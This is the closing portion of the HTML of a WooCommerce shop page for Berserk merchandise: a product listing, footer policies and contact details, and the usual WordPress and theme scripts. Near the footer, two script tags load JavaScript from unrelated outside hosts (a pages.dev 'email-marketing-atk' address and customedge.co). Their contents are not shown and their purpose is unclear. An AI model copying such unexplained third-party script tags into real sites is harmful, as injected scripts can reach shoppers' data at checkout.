	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-pillows-berserk-pillow-tp1806-5/" aria-label="Berserk Pillows &#8211; Berserk Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Pillows &#8211; Berserk Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.10</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.15</bdi></span><span class="screen-reader-text">Price range: &#36;19.10 through &#36;35.15</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"b26b45c95f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3227a666f6","r_nonce":"3faa471082","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768925721 -->